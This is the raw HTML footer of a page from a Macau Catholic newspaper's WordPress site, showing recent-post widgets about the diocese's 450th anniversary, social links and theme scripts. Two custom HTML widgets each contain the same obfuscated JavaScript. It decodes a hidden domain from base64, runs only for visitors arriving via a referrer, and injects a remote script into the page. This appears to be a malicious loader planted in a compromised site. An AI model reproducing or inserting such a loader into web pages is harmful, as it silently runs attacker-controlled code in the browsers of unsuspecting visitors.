										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="alignleft wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="alignleft wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="KFJDcrTDx9fb5UzVtW-Vog"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="KFJDcrTDx9fb5UzVtW-Vog"></script></body></html>